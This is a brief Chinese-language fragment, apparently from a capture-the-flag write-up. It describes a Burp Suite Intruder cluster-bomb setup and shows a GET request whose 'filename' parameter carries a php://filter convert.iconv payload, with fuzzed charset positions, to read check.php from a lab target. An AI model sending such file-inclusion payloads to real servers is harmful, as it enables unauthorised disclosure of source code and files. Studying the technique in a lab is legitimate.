 选择攻击类型:
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://61.147.171.105:54882 更新Host报头来匹配目标
1 GET /?filename=php://filter/convert.iconv.§UTF-8§.§UTF-7§/resource=check.php HTTP/1.1
2 Host: 61.147.171.105:54882